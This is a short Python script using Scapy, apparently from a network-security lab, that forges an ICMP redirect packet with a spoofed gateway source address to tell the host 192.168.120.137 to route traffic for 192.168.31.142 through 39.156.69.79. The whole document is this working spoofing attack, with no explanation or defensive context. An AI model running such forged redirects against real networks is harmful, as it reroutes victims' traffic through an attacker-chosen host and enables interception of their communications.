 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = "192.168.120.2", dst = "192.168.120.137")
icmp = ICMP(type = 5, code = 0) #ICMP redirect pkt
icmp.gw = "39.156.69.79"
ip2 = IP(src = "192.168.120.137", dst = "192.168.31.142")
send(ip/icmp/ip2/UDP());